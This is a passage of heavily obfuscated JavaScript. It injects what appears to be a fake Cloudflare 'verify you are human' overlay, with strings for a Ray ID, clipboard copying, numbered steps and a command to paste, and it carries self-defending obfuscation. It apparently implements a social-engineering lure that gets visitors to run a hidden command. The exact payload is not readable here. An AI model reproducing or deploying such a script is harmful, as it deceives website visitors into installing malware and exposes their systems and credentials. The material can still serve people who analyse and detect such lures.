b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x7